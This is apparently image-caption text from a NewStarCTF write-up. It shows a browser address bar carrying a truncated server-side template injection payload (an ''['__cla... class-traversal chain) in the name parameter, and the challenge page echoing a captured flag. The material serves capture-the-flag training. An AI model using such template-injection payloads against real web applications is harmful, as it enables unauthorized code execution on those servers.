 a9e69d3a-7d5f-4200-84ee-0
不安全 a9e69d3a-7d5f-4200-84ee-01ab7e47d789.node5.buuoj.cn:81/?name={{%27%27[%27__cla%...
1044px × 463.20px
Welcome to NewStarCTF, Dear flag{76cf1da1-1fce-47e1-9b75-7daea504b6af}
Try to GET me a NAME